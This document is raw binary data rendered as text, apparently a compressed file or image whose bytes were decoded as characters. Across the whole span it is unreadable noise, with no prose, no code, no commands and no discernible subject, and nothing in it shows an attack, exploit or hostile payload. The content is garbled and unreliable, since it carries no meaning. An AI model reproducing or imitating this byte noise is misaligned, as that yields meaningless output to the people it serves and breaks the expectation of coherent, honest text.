���,���<j�p�)q�&�X\�*��h���_B��7y��t7��y��L�����u[�����3{��:&�į�c��K�"��p�Ą:��L;:�&�::T�s��~L�:��!X��  ��*�A�� ;��|��D�8���$[ȋ|���_�ʯ< <6�2?�X{��w��s�k|�W=�_��x�������L��ɯ�ʧH�l�I!�a��\�]� @P���*r9������!\�!By$H�H��#F��<0��'Q�R����&����fM�К�d�s�L!��jǎ�.�&U:��uXۦ��ԨU�F�U�U�ʺz���g�rSV�F�G7Ҷ��w���;/A�M(iʴ��� y.\�u�)R��`|���cE�%O���c;��9�r�N�3����X�:;�(�3ێcٚW�,�Eꤠ��)�:j�0V[�r)�0�~��5�܏#_��;����������ſ"@�\�r}_�L}3�_����1⠠��I��P@%(�A��?,�0������A��:H$��c���+�[����:p�F7p|&���Q��RH�z�l���f��� )���Vr��A1E��C�1�,�L1�BM5������A����;�`�j�``:�&� (���f #�:�裐�����j�җ�Q�f��H�|$�ș�A��P=j��Xmu�ª+Y���V��*W��Bk���R�-��zc�Gj(�.��k/��
�!��1����c6Eйm�&�;�̴�F[-�3��^��ad2L��n�X[N0�	N{/I ��f6ծC:�@�`|��ײ� �`�^ ���nHO���"����?�bh���������%�P�%�%. �H��	�NZ���
(����o�qG�R�!G52I%��(��	F d%��r�+\�{����n��@sM6�A�M����:�dϐ~�rJC�P�� �S�;�#��$��/��d�0BԬ�|(�v@C	�RU)Wag�\s��W]k�h�]y��՚Fx���G�r+Ye����f�l�;�h�9�X,]�D�M^z3#�]t[g�IK�])��L4�=��2oY�~0tC��::K�K����|�P�&S���]R��@3�y�<70�x|��,�(�OV�2��e1�E�hƳ
�lg-L�4 ��B�P��4u��=l����̈jV��H�5%��!^SҒ���)]�s*�GӞ�"1��n�1!	KƗ��EyS��D� Ap�������=� T`�'�GA8
$�A9�9��	X"�&�� U�C��bI�l�vS��W�X��+[ѝ2�w;��x�z�)�R��9�Y	؄\!�;� 4�^��#0�F����l�%��k]�kڇ�v�F7�C���	B(�9�qLh� .|�6�3x�g*�a���x(x����Y{��A
�%�`��X��.ȅ.�  ���P~h�s".��>L�l�".��FD�!1::'~�F`��A�*n�KZ\QqAB&����p�KaS&�pnf$ƚ~�7 @p���0���;�#9p�Q�j�����̒���A�� �U�z<`�t�I )ɰ2������O֮+��X�B<b��-�L�����74Z��P@@�ۊm���]6�5��N1�ɘqZ�}���7��k���f�#ux�>@�l�Q�r�s���!�9��'�l��i2x��+k�o+~:h�5��4����!ZA.���{��u*�rj��/�ьv�HO��~�%��ma�bDܘn�����}�;ӗ-��hL��Hڡ���;j�`/8#3p����Ki���*Or�U�.��X��V��կ�dU�*qS�����j��W�~G���UƖe(u��SY�k񖷬�4�	 %���P��ݓ�������]�������2l���M 5�eVa���#B�YtP6��Wj��L;��}b.gl=X�u�gd�Yg�[�@��]) hV�����mns���%���ץå�t]�:�C�
�w�{��f�ä6��I��� 1۴�^{��"���=�k]��ހKi�_3�M�/A��H�s��^ G<?�N�j��i,�¤����m�r"��RН��~+�F�0�V��`y�Xz�����F]R�<�0�yC���J�bR���ˈOF2T����wZ�:��-tZk�_b�1�h���U�,v3�a��LN��V��U��H�[@�c��u�c�B	)z�;��?���A�h��E�Vi5]��U'�3��" ���F]jT�=ժvGk4h�DLs{�<d��mo`��{�S��G�p@��7� �a���]h?�(�4g���C��9n�_�� ��%�n���x��n1��:o��w�f�Y�R��Ů 'x]��Weɢ.zy%%��\��{ h������c�cNY�C���m8���﵌�2SS����yk6nLs����Aj ���d�A�A�������$��A����k�h(Ҙ�����.L��L���l
����j�ȮKG�>�쒄jx�)��M���B$�R�����D��/�t���nIxp݀�O��<�m�M�2o	��Ö���8g���p��J+n,x�-�:I��mV��P�G�dx�ߐ��zo�'Y�%/��olಶ��'6tc�< 3z��0O�"k{X�]�e�Ə1 9��}@c��o��X�{���d�O=��LF=vk��o����M A��nf鄦�K��!�
p��pQ)�o>	���4p&8�Ů�n՞�j
��Ά�*����(�`�=gE#B��r1p�o�os��,�O��	7/�2�~�uF쩪�Y�ݮ"�X�ưPW^��2I��� B��.�͔�0�JA/�p��!4��} ��	;��ã��~�����4.�
�5�Ù�ϵ �12�!F�&1�<R�7k�,?��<�@�2��`��i��p�ט��  gd	pB�n�^5��6 jq�n��ov���
��q'���QT�h�:j ���i�H��2/�r/kD��%^�
,�Q��0�������B��&c��	�A¡�ֱ�P'&� ���q��G�U�A*���V��o�,�M�����*�`���-|�-���Y�yrOY 	(�2C�6#8����``&�<�#/�_�#}
�����o�,q%E�:0 b2���ȏ;U��d�1|���(ۉ(僝د�C tm?�ׄ.*��r����b�Bbs�j�������r,����!lv�09 T֒-?�-C�: (��D�A�.EUtEY�E[tӎ�;���0�F�1.s�
^�(T!H_`�8�29O�43w�'��
J!4�m4����J�)8%A`�J5���*6�jw*Ȃj7-7i��r��B.�b�E�5����(1:����@.�Frw�a|�˚I'�l���
�z�4��&�P�=�P��d£>M�=�C��@��?Iu��@�@�@4+c3�AOj	���n$tL��,�@�kCղC=��x"DE����$EQ�Y%�Y�5ZuUEa�
�2kt��X���q�4d�� 333I/�H���B
C�4��
�B�XOK���`,K;Iw��-*�G�ƴ�h��G��4�d��N���r2'W����a&b�3�\�8r2�,յ���.AU'#�&���;;V���c�S������3?��fq�T-�?TTu�XUT+q�o��+Ԟ�BuqB�
 �WEX1jX��X�ue �AY��Lr5l�VBq��6W��K�l���u������BG&ʕ��U3��!�@J��%��G�
���_��dEw�P+l���ey�6wsKa.x��� y��<:��0�A7��]���DC6fC:�9YcQ�}Xҳb.䖉:/a��	u4��&��O�Iw˩ei��#��R���BUTmg��z��)Q��~�g�.h]ub�h���&⋥H�?�&W��f$Co"X��A4k��f�����Vn�2�X�q��m*m��,�,�a�n�D1)� �6$�D�Ԑ]7���T ��]�M8�R,qQ�5���m+��0΃�id��fk`�
�����A2\.8~i�$��l:YdQ�����5b�O��`��	�8xq�1���Hn����8y;fߏy=1=�Wfu�c�7�~{�7� *S5 ��{�W頇�wEX�VS�e�k}ٷ��� ؁�~�-E�����7f@9�C9,�i���@OB-��%xGo����V�6'<X:�
&��'�pO8��b���v�pѪ^RƮb+�/�����������o��J��@9�%;�%8hW�� 3P�����I�86�.u��%&H7T�1�ր����dGc9�O����~1�'k�>>��c�Q���%z��x��x{u&�l換NZ�
�mِ��fJ���lŤk=���Q�痖��j��3Yn=���nDYi}ڧǈi�W���DSyOX��[5��A�5l��d�ۑ �!�%a ���]������T�qlK�u*r����gؚ���iYjSy��}��:�`
�Ýc�82�6��/�&C��~4�6� :���9�	��8��az���~�~F<�m�4�>k��z�Q�/zUQu��x�[ѹ"M�Bڤf��MZ}�ׄZ��Q 9['y�9���1����h��W������#To� �YY����%X�݀jǎ���qPDA(�����{�l�^�E����ۙ��������xj�}�` 7��1~`�`
���:�$�ݙ!a(<��`
��� 2�}`
0<�5�҂>q��/�ák��S{ƕ+���������r�f{�j�|I:���y�����1�zj9�t��;���'�
ِY��|˷�!t,O0g���{�y�w�kټ�
��A�������[��"��YxX� ͢����0,��	��Ua2O�����f�N $�,}
��
�:�� ����
� 7� Z���5��!	�����J	J]���!�{(T ����&#�K��7| �<>U܍��S���!:�n��'�l|�^;B ����Ǜkh��C�����<������1��ɡ\�/9ko��P�<�i������}�F���ͼj� ��|��������|D?��5cJ�����)�mq��w��E���r���Q�!\��\ A�i��m��q�a�\����@F� �/�~��]=��r�\�\!؀剳�x �r�� �>j^��	��, �&B�a<1@��~W!���S��
���� ������cL��(���iֳ?U V���|�6��-z@����}�Ľ������+4���}ݍ|��b�,�|�7�޹���ߕ�w�`����q߾����@N
��F�q�&�������'^�ZpEӫ�\��)��| '���{����U`�S~��A �@�T!�UA "� t�8]>t�i���@p NtA��9�I�Ɗ7���J�	D��+W�"CfE�C+	�|8�e"r�+��I��jށ�)�@���S����v��$�I5��QÌU7n�y���W�T�J�*��ٳp���%�6�%pE��EAB��x�J��W��s��Т�.Zŀ� ���U�Hn7����h��9��V�1���

x� ̘Q`��l�8��Ƭv�۸m��]�v���Wp><��gn�,XP���̚=o�N]���سk�^�:uК1�"]ޏbˍ_y����_V�������#����`�%*����� *F���Vh�fxa� *3͈"�b�"ꠢ��p"��̊*�Xc8f`��qC�@y��� H� q�!��G �QI<�Pb�)�eA	3��`N�@m�F�`6TD����h�)�G�����)LKv���E�f'b�j��BLQb�.PIE�UYݠ�W�vVTcuU�Y���VZtHv�U�W_��U`�i0)\ԺAc4�d�������ٰ�}�h�A���^l�直�V�{״�s�m�Y�ۅ�ɸ�k���˄xp�a�6�p�w�l��G~���/}��`��(Q��	2���2̰��G��(��b�$^L�-��,�1N��
f<RJ�������*z�PJo ��9����	@I&QN2�&VZA	�[r)��`Q�Q�0}DLW���|a��rx���D�q��`��%�>4�TSUeF��f�U�b�AV�x�:*1q��j����j��v��p��c���k��]��K1?�0�歹qo�ӆ.-��[K/q�j˭2��.��.���~.��"[
(��l�������p����n�f�4?(}�G���K���H�x�"���b�,��b�>0�11�0��@(i�.l�����<�C1�&� �+6�?��@Z" ��\$K��IL���!�����$��@k��` �	8�~m
a	��	nP�T���B�0L5�!�
�A�)�a!V��/q�ȡ������$x�&����Mn^����.�&ozK����Jp����@�6rA8X�cǸ�=r����,���<`s3x�J7��}n=������[�x��jG�Jގ;�c�-P��jxt�Í��W���L�*W��V�򕰌�,Y�Z��&�<�ɐ��F���&x�M����<���70s<��9�3� ��pDNH	�D-Nv
A �I� �b�r���9N;��j_�BE"�  �4�8� &a���� *P1�)�LhB���x���!(!B ���`��b�MHQRV����E�lj�\��Ŗ~�jA2��*X��"#���,aN(
J� B�td�18T��1K��U��JY��#�@߽���Aֲ�5_���� �YN5��'�!չ�j��]���)%E@��n�l��S�����w�,�(G�����ͬf7KK[�ϖ/���8�_�� <K�1��M��oXf3p���ϵ=s�� ����"ZRT���	��`���p�	L� X�N�3 �
�B��r"hm��2����D���w����u�І�ij-H)U)��tSl�J`��ԋ0���b�8��CNѸ�[���Dc3�7�-O�f��:�B3$v�����+���H�p�`����f�\��|)�t�@������ӱ,\(Trv/6�%b�*�)��1��a7uw^��n(���懳hN���|�����=v�9��HE*�j�?�I|6�x��I��A"A?ү�[�SnQ�&t0�E=��5&6��_��t�+&|���@�B7e7r���K��N4��h 6�|��Kw����P9�10�rGZRM�%�^!p�|����8�L0�m��od�u*d$�ı���ͽ�:@XWH��{*e�p82P��1Lp�08����	��o[u3"�1sw�860Az���C�r�����Hz*�p���o|G�-�t�.k�6P�1�w��̈́s� ��v01�Z�@6xc�
��#���k��ԧ�J���mF�.y	*x E*�m3�� C�y�G3�G�.�����>?� `Jh�s���'������8�dM��IӘF�u���Bt�O�g���T�!�H�z
��&�+����	��CZE�5ۤ��/W�=��W�����0N�s8�G����`T`���M� y[X��v>! ��;���1�m|��ـ�5��q�A�?��kp�����0n�+��8�����P� <�
� ��k�mCaa��$r�o�V]� ,w|�n�� �Ke���$�!d�tf�Y�J  ��|  |�J���� 7��t�|��4(K>���Y!b>p�u��;�_�>f�Lk�$�t[L��hI�@�c9@@�c F��yw]�yn�yK�D!x��%)dCprj5�!�P�P+�C�P�k���'��w�E]P�C¦A��Oo�Oxh o�z!�[�ztm�V{�Hm.ewnx�`�0N�eW�e���78N(�Pa#`�pڗ}�ov	����� �����`WP��h?�� o� ��m�͸m3�q������� p~��� (���WbF��}]� �f�Wa��'��H��W| ��&0 Á������БʃY|0
H `0N �J�`��d��;�J8� � ����|����� ��	Ń�%#�5>L�Ks&Z�%�S�"U�L|6v�����3|f MA?��v��wwmx�Msi�&tX�ΕP%	1_RN�gC�P�$�y�x���%�%&AD��P�gO%�]�%_�{ט�VB��_�UE:�zR{���'⑊�`N�|!p�(��8��Xp� �|&P�6�W��"�q�}�aa�{�7N�I�Abq� v��h$�`6�~W�}a0g�����q�o��&�Lv��I �nih��pg�Wg}��v��x|����6H7Y�1�Wa��yY�O@H�&��<�JC�J�O�`����D�.i$ ʓ>���p�*K����S#Y焢Ŕ�!�\yvg�Z��Z�	[���pOh���cBx�%�vO��%��y�x�ĉ0p��U
P
e]��N�P�<������Bo��)zVj]��Z:ldc -��9�ͦE�7`�"�ڙ��E�z!d��e�7N�P��s�7oG? ������n�g�Wa~Pp��`��nuP�{P�)�(����H�F�&�cӲ�̓b�(t�h~f�?�k�J�i��I|�!���|�Y���|�����~�F�Y��������Š!i��t��䃯�<�� )�89
��@	�=y�:�'
��%g�G:�V���#�!sv9�Z��	[hL9�0509p��Z��Z� �a)�L��$�6��(�\ƵOЖXJj�D(�P#� �B�eyJ�Ao���⦵�p"�QbBzd�/`�)RzZR��_*�RW�V;f��y�dt@�uPe�+� ��
�,w	l�����wa�
$Vp~���X�j���ڪi��k�~Ъ>0  蚸��؝��{Թ����Vp���a����*��nr�mY��(�w{���& �:Jٺg�#�����'	�����zJ$�<x�@���Į.I���8ؓ4X��@��+��dg,*�[�N8g������3��Z�[MM1�Е�3?IP�F�@\����P\C);��h�� �`D=QP���D�\M�P�8��Dy��}BP�g(`2��QsDM�&nY?5`	S1V��h�mc�/0� 9,�.W�X�0
��o�n�o~�o��	��`���~�?�~c�R# o����`|k�z8���m�n�z���b��K�) �ָ��(�m��(p�Z��X|�y���nȂ�X,[L�&qx||���{蛰����|�{<*x����[��������5Y�j������(�� ꒣`J;x��F��گ��!F�gLx��#g�9��L�+LL;s[�k6	P
o��ı�;�!�T�C�Oi�x"xu\%�
��3�a"6kC�V(̜P��&~XP�fC�ֲ�P� �O�y��OA�]e'�t����&\7}�� -\ЀJ�~��<���We���Hp�~t��vl4��gTF�͛"�S#-e���Sܟ@��*�� �w	6 �i� ��ȓU��d�K�����nmdt���Z�K��F$�L,����ך��V �;Jɷm�ӹqY� 1Ȼ(i������𡦄�P��,�o��5��kM�p�3��4��d�ܢ�|��Z"(���;�$h밿�v=cM�cLq �UMa���lzǵPv�&�^�UP�
;CjD���K^��]r��y Q����5x��(r�v2�0 k����`Mo����#�L� �)+U��������r�Z&欶�	E��9�[<��a��~_�|���w��&p <|�K&o��mϹ�f�A��fk$�I����`�:p�r����}����8�F��k��4�oB��(��H�㝬v�Z-�&���00ؼ�<
�@���*��ۻ1�=���l�  �=��2hֲ� ?������"J>g�>x`v� h{�g;��d��*�2K@�5�{w�N��T:_P�&SZN�'��%�Mj��C	�xKz\��%���&�aBP�LCT]A�'�7\��ܑ�^$��(�E'l�>0{�]�=U��7W~܍ƍ��NޞJ�g���m͋�����޸pw;�K�& �0�q�eo�[[p<|��[a������3���?�7�ib����6��J$�h[���� f�Ԫ�꽈O��r�H����֚�(=�$��N >����s+ ���n�Jh��r�J��9	��~���z��t��~���E!(�?�HN�n��vf��
kL� ����DQLD�`Nb>l���&
q`�x+�j���`�k�r��]�}��涍ۃ�B�6�~�����c�&��Q��U)��)���$5隙.������tt�H� ��	Es�z����D�e�*�7p�n�y/e�Xp@�8�P�P*���9N���c|�e�g��į����%q,��&yA��MK���]H,��.6�ߘPȹ���&�U��Ո������:��� ����y=�]�Jp�>h��z����3���Jϯ'ڡ� �1�>I�u3b�T�� �3L����[�����������&$ai�&�u��ENjN���`�g<���!�`��ň�Baň�B$�� !�9����2�ǥ�f̨�q#��/t�䩳�F��zx��)@�Q�I�.ݰ��
ɤN�`⊅ q*T��G\�� K��V	Vse��0dyPQ��	y�%H������s�&V�,�K�A� �e�0��a&�l�B��z� �fA̚�&К�k&6��M:N��&�1A�oܚ/��J���&>tpe�	B�4w���k�g��v�V�)�9K��5��4s`�,��g�|�_��}�~��>A���Ϝ�F	�@�
|��� >>0'� �k��h@C�L�C�l�J4�D�QQEZLq�mbTt0d�7�0d6�$ ��q�y�I� ���%IB<��R�脈�8���`�(#9:��K��2�κ0� "
����r�RH��z(�,��Ύ��ΈBi�;��΃6d3n�	�Hk�	��2}&�r��(OB]jT���j��>ӎ�.Қm���BN� �r. �6�*��~��ֻ !� �4HЌ�4�Z���.!��� !�(�L�|(�!?xC���4#l���S7��d#�9����#N=� ��8K�ciU��}?�)���:��+�F]f����ۃO����C����
��C�0A �A �p�> C��s.��zn��?QDOD1EXt�E�!�I�A�L��|���^R����IW�2J4Q��J,�!K���+#b���X.�
!�;��� ����  ��O<8��	��[��{���hN�K"�1�,� V�f�t@@�R�,��SMu�4�OE���v�K=U���&x�j�:n�
	������2��_��+�r�=�U��1k����L���Ğ'���q}3c�7�:�K׵u�%����W��ݍ^\��}�:F�H���^ө�*��8�����Abk44� X�?���8ֱ���8�z6��LC:����3���]p�F�������(Fa� ���r�B��F�DS��"�qCi-j�Ӽ��))���&$4�GZˁ��$�IIy���B@,��J !��$�@��(�C�8���Iy�c:!'��iq�ڈ��B1�!�CH��Ȍ�� ]8�8E��P��Ch0�D@��Tl�U�.v��%O``S�����I`	��	�0�++.x��꒖�E�.��f�L�$�x�4A,?n�`XTA��t���Y����9ƛډ_�G?���~t�Cej ��9Ǡo��� 9�C�¦��y:��cԁ q�a�1��'>�q�����V��1���!�B���B���#��a��C���p;��~�ę�#�*U��Ek`u�L�bW�U�Qa�A�6<���c�Z�6a�$|�gsA�`@���o�d�J9���q��[G�P	q�SBBW�ѕ	�rH�a�v�0E�y�EI"�5���"1�EEV���� �Р4��6`��Ŏ'�ʧ�����.���
Ȃ�+�!�z��`� ��V��Yr�ͭd7�Y"�s��]�ҁ7?hf4=s��toZ�L��S��y�
�	��0W�C��p�|�ǡ�� � �칏��z�� |g^� vU@�(��T �xT
�d���L�D��3k ����}�]��#b�8�@��#Z�D�gA�7Ԁ�X�`�T�ehU�K�bW�F#9��	�������լh,��*WM�M����ܾtǌ�uj�ŏ���N�Ü�p%�����CBG�ԩMz�+h2�'��e�v�V"o�Ƭ8��i���%��lk>� e���	Q^�K��:���@2�Kd&�� ��* .�ԁ+�U����7[A�w���X7E`���
ā	��'��p� �q�0a�+_d�o�&�)��<L ���[@&�eB��כ.�E���S��X���1�°�O�it^HV2x⎥�.O�P\ �+Y�J&��M~�4��UC��+��^T��X$  Go�rX���3��o�+]�D�Yr&f��$5��mzխ�Y\��x��z�'��5L�Krȴ�Q�/LA� �6@�;ܢ�4h�
 ���v�?��u�jX�Z𞨀�q-����h����8�xW���bbM�,�&���W���/�c T�cH���7�z(a�e`���ܗ~=a���b@�,0�3�}|�:���{�����p`B��ʓ��q@��y~{��O��o���3( ��r��_��W�ʩJ�)gUF/Z͓v�1s�7� !# ��Rx.K �3�$7:��S����(*�a���P%:i��i�$�@0�;+�+�:"������꺌��@�;��4;���" A58�J�����j�'!\;�{�B�BQ�;�� �*(�GЃ!�	N�V+�8C���\� 4���C<����CB��y"�lI�;$ͻ6��O  ?֣$ Ď�������B@�j7�c=pC��60�P�@���=T6�� �wk�@&C��`)(�{'@��:��k�����0ᩃ0��V`��y>[\&()z�:�Cb�r�*��Dp[=�ڼ�7�������Gr,��?��9�y��K��C�!0�y��yȁMx�G(�R�	Թ"!#�����4��(��hH��@���聈�ȈlH A:[�@0���$ɧsM�a@35S�/�35�+�zI�T9P�����@��%�5p��l��J�@�)(����"(M��oJrp�O��;(����<ȃp`�P�Mɻ^��%2LK2,C` �JC5̅\XCj���y��:��><*�b��6¤D���CLJ$�������jdL�c�üA8 ���z8 ����� ���Ԡ��/�I��� 9np����~;7ڬM��|�M&�Ŷ~��%�+�� �*���Ll�:�Fo�FZ /BGs�N�?b��*@G�v�*��?-*m C���2L@���2�lO�SI�|Ȉ�Oq�O��ϋ��$�����$(P�TH�M��4IWIJ`�A��
+��J����I8)Ʉ�Q�\�Jp��E���Okѭ��;�J��(K0�C�Q]�8 �Z�K
�?�KR`��HR��˽�L'}R0[�k�FŔ�'�Lʬ�)%?&��y�	C���&-�l(�� Z��ӘE~�M�$:�S�D�ᄃ�����yz�-���|NxE��~ ��lTG�����?�Z�+Z��2��< �0�I@)��� ,H����TI��O�d���JY�U&�HM���ɷ�P}P�L��O4{����
�P�lȵ�A�dJ���l��j=Q�J�d�mQ��0�G0�M��N�Qvm�aR�� �\$UR{e��|R}�F�RA�W�́2��$%��X�dR�R��D�I��k0�4]�6�8��9�S��SSi�Å%��>=�*@jԃ5T@�OP9E���!��Y��Y%�Y�E���٪�*tZ&�:@ �[�^,��a�Y3�� Y\�ӑ%Y(h���p9*O�[��,R�Bh ��\�D����D�T��,֓<���Y�V �U���)�P,A$	�cuЄV�$ܓ,�cEV�a�
�A+��l��d��V��l��/��@@Qo]Qp�pW��x�-<˝�$hW��Qa�
4�W"=�U�*�{�W|�W�����)�D-EX̤��S�]ҽ< z\�2m^#E�S6u�p�j�X95��}Z���a����<�Z>��5Yx� ��� ���`�aZ���٣ٛ�ٝ�Y�١	� ���<���+p�.`����5_�]\_��S:��΃��)�v�Ԧ�T�%�*�ԱH.+Ȩٹ7PU.����W�[��[�[�־]��m��5\V6�c��d��e���Om���H,��(A]�o�U���c2~Bqŀg�³�׍]7�Q���yŵ�� 	�0L�]����^AT�D�eL���Ի^��:�GCP���8���=E��������X�`��8�`a�ڶ�S~_�]e�{�cxeX>�U�K�Y ���eF`�R�t<ڤe��	��b�����X�T��@�0�T�b��TlN�f��;��7�G9�02 �)�b��av.c�a�L��\�-b#�@U��-��Ie}b!�ɍH˵�I0J��:�JQYc2~h�~B�h0�����7v�8�7\hO���#�aM8i�Ni@��E��^0X*u����0}��׽���\�l��o;1Ӱ��]�L1N���m
�e�&�H�<ef�`U^�X��X��Z��[`].��Z@$ �:��c����=f��Xc����e�j(8��7i�"��_�k �k6�k��Ђp����ɑ!0r>�5�+J��v�[�J��[x��yN\"6�|F\$�g�Pǵ
=Jpk�Ȩ��I��<g��A�B)ώh�h���.���76�d>�m�d�C��n�.X���Fn�A�i�&LA�iU����L�L�XL���K�؊�Ƹ����~ꨖ��#e�`���jbp�v_?p��Wf����e\�e'k�me������݀���ڤꦦ�b��e��kB`��l�C��Ӂ�� �[lւ�T�N��0������S�U�.:X�O�.r#�J�N�w�[���r{��#Fm}^����}@!	]�Uku�(�\������\]g�^���1:O�s�~��vn�� �<� '����nA?��]����|��m����@��>�K�0��\ DP�d��ΠՃ��N
��s8&&���kTnuuG�O����.p]F`tD�a@F������S�8��a��V�Oe�m�%Hq�"x !� � ,�   ��  � !@ �� ��	H��2�ʦ�СB�5e!�+�1�� 9�\�p�Ȑ(E�ɱ�˗0;���a�e��ع��p�zJ4�QHq�dƴ鑧YVd����X�i�J�_W	�!�B6�ل$����ٴ]���+��w�LEX��L�3�%3�Ȅ$�x���g�����ǘ_�$��t�i�$R����߁�xb˞���rGέ�����.������.�p"ƍƣ#ly��H��MZ�~�:u������O'O�F�=�TiS���ҫ"�URY�r�6Zв��[�8p\4$C�V�0�U	UdB�E�Y�%]G�i�X�a�Y#jv�c'���u�� ���n0�h�j���T���@ֆ�m��fV��'�oe�$�g-�s$E��vWj��vۥ��w`���x���=E��7���R�=U�Q�@��}�i�_X��%`Zc����U�J�6� BO��ׄ&Z�Y�q�]x�5���eV�5&rх�v`XG/&�h�}�6@��6�l��F$��-`PJ2�dB6F�$q�y�岚2��ϲ�M6�y��e�mBn&�S��PUxb�_2 �V��&�'��"�(�[!�hBOIH)��N�/��.�ҥ�q�*����������B�?2R�d��ݶc�?����"����R&\ɫ�pl�k%b;�eq4G�ݗ�Vc�xof���S�n~�TRe��x��'���Xh���*��t�5���(^�a���h�G1#&�F3�����2ܰڡZ�Y�G��vh��8��a��"��#)򌿞�2�����n+��]�7�+�-:�.�T�����A��^{��_�R1�t:��IYR�Yl��;���(�a�}�]VY5���j���E?M�[�M��	[c}��E~�Eb�=������#~���h츑��*�G(kyyq���j֦ :ҽ���Y��:�y�u�3S�0�4�\-��~�®v��#4!Y�����j��Z���8�OႾ*��k&7;�@Z��~9T�A���,�VQ�X�#��0��P��䠸�xO�*�ے@ХDL����.��I���@0�pJ�?8P���	�-ȝ�/x�k���W��.!$kT�?�B��E3�HB&BI~]O�[	Ge�խ�a����#"d}�T��"#?(z�qI*�,7�*z�"�dsf��p`�ɢ��/O�u�I�aFmh��Y�؎:�girra��� ��:T��5oj-j�#� k���b1Sd���ϗ�!�%�V�)q|��b�$�Ӥ*���D�9ѕ�l�pHָY�reƲbDt��L�S��e��)�U��auS�ϸ�f��oL�4�XG��qX�&7�S��y0Qj�Xɖ��AX[T�X��:Mŝh���R�I�s�㧪J����3�[�(�XF��%��;�JK(�/2������S9���t��tnn�iQ�қ$�-M����Ƙ�Ԭ�Mo�ӄt����]B%Tt(j~:j"�騜b�H;�ٰhIU]�W��$1�Pa���`�z��Lʪ�����Zߊ��Xl5�C�KQ^�6j���C9'IL����"áR]�:\H�L�A�*֍/��cs2S���rr��J���Q� g4@ˮ�SA�Ԧ�!à|ϻa%`�r��l�'ͪވY7S��-*��D7���kq���)�or��*/:ļ�5sZ��0Cc�R�,M,z�������r��5���<�כ"�#��;���#�
!��y�:�0m	ƪn�x�Uų��$)A5F��̳��l)7�c	��ͿU�,������fY�Q@�8W.�V�!ʤ�E��ۂ�ԁqH�:�b�d�H�/Ty����S&�e��E�Y ���!Oy����T`4/��-���`W/��Se�I>O��3U�+��ſi2t�i�u�!	�Rd��;l��Qw�OT������0��H6p<^g�Q;n�c�ޝ�RG r���dO�w���l!�Hr΅.�JxY��,�R���/᜘d�Ѐ'�pm=Ra^[|o�+�Xa��7�Mb�����S������h\_h��<e�y�ȭ��i����)N������^
����x��l7jS;.��?��#��ǩ���ǣ�5�Vg<���(�V���:��tӧ�ό`���ש�E�������`��(�-�G�)BW��n�^{y�p_H@�䑀�*��,�`��v�`+}�Яa^ر���1����ezy�F2�|S�����h��!��6�
O8e�]�x�b�m���zғ�!I��p�W��
��
��m��	�w������������FK�+DK2&P0����P���o� ���9wE2�]-��;�Wt��-��&��z�i�n���{�7�R�eD<S���{�&a%uk�E|o�]Reva�q҇v��[��RA�x~#GwÁsAx{G f~�y)6D��x�R�@�gJp6�Q�Gy�� �W�w=Q��F�@tF�L0EiJ�@�R.�uI�Au ��M�5�u�Q���eY ���}
�m7�u��y��Ukb'�a�7�gv*!��2�A����Q~���M�~Aq~�QPHh��	���煖���?P�(p��3����iXz����-@�դ�&oDoE�dA�}�T�d|���H�GG�7��c��~�G�2�=�2�4q�Xk�[��9.'��v}�yT��wŦ�{׉r�b��r�����W��	Q���	���X�Gi��Ԁ�-�؋�Yr�}�8�A��iN��F�uVW��(6�w��Z؍:�gObD�����m�3c<4P��W�Twv�6B	�ɶ��4%:~��Gb&'Q���?�FT�U���
�p��fq�(� �GB���n���wz�&j�s��5�z���PBzȇI�dr�'O�o*����ju�E�F��8�sgm6�C�U����K�6�؇QgQgI8?R�2��s���׉'W�t�TY�vu��Wm0 �f1�|&��@��P�8 dtf2tn�@k$�iXĸ�x��* _Efd'��Ї^H	��5uIUN]��H�{Ǒ��0;�Wq�w��?�6@h��l�9~E'Q}�a�BXl�� ����h~��l�'�	%�F��)����`��ay��	���'^f�:�����^�t�5�w9t�`E�dMN�m@��)�^c{5z�{��M��K���"�9߈W��?�؃f':ȓe��F�"E��?}�q�c�3G�E��t�r%�e�ɥ���Ut��ꦵ��q�T�� �����W�f�Xu�@�EM���EB2�Q :�����!�B yH<�Y�1��&���s¶�i�.X���!�&K����]�����	�r��qQ䥳9�b'�D9"�Q8OT��W��צ*�t��J?@�Aq��hp৒v�ϙ�I�'Ǆ�X\�)�j\�K�T�4\`��@��N֝������_&fe���(�75פ:�����,x�1W9�j�+3��
9n�$xƫ�Z�CP9r]땺���� ���(P���B���J�mH�y�ؚ�Cg��@��8b9�~JHLX~�@g�އ�HkMo24��G*�O�y�Z��U;Vʤ�U����;(XH��L����V^ڰO(���\�����Ƞ�y����*>:�|K�'����Ԗ��mD)*�3{�i�����g?;xvVQ={g=fk\�k8�ѷ�䘟e۟����y�58c3H�\[���"6�v��z�b$��rT�>�,�$�)�ƂZ9DdI������)�+{�������˸��YiH*S�V>+��ʼs������*��+�Ő�SB���vÇO$�����Zw�ԓ�8|,�~�K�`�{$�V��8zf\���*�����ٷ����kitn�i ݀L�w� dR�!�M1;�5#�w���g{ۛ��a�kJ|6W���E������[y�fTʺ�{v�	x@�0Z�	H  ��W��-6|�W�rD��H�at��+��kg�+su��E\�y��+�y{��p��˲i l@ a�$�� �2*�A�:�@�r$G2<ã7��˄J�l�+WU��K��'�~��{�D����x��#1 �����]Y�Y� 
�eel�Wj��m\W`JV��+�w?������%�5�P[�!���ͧ,�&k�(��������T��  �, � T��W !apn���؋�	�+@Ú|�$6��:�MĐ���ܾ��D{�şP�@�U�y�1,�x%R�30pZ��U��ѕ���Y��X��l�������ۭ���rN�=+2��[�])���@�~�XFI�����������0T]�C��@ ����\��n��ϒ 1�K� �C�D`l����@�l�z�_i���1��cÄh� �Š�!=�-�\IҒ� �, 0�RjƳF�GɰƌxU|�.��G�O�w�ן�N9�G�ٝ�~�� [�g鳣Lۇsŧ��+1�7GK��YP͕Q܆��@�N��3�����s4���k�(7b�� <כ����������k����Ҫ�u ��[i��}د8��Њ�gH� )8����0�"�?���ȼ�����g
E��a��
N�L�
.\`
�  ���p��0^��
��NP�Z��oӋᖅ��m.���ոL����M��1 ʝ�b���0�ݹ�Д�����|���<|��G��1T������������	�ޑ�6�#����J���1%�יG�bj+��~�{�Bn�F^����|�������p�N�H�
���G  ��5� �P\�߷h8��np��տ��]�ş@�1N꽝�?p�l����.L�30�Wꅍ���;H��v&�����N��Y�jƯ�4Yy����#-���֞���'�x*#7�I��sl^Ez��������rvgP	�w>D
>����~������q'w�\@�P�C
